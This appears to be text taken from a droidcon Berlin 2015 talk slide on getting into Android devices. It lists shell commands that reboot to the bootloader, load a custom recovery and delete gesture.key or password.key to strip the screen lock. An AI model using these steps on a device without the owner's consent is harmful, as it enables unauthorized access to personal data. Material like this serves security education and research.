 1. ACCESS THE DEVICE USING SMUDGE ATTACK
droidcon
BERLIN
2015
Reboot to bootloader mode:
$ adb reboot bootloader
Using fastboot, load a different ROM (e.g. Clockwork recovery image) and remove the
key file related to challenge.
$ adb shell
$ su
$ rm /data/system/gesture.key
Or in case of password or pin:
$ rm password.key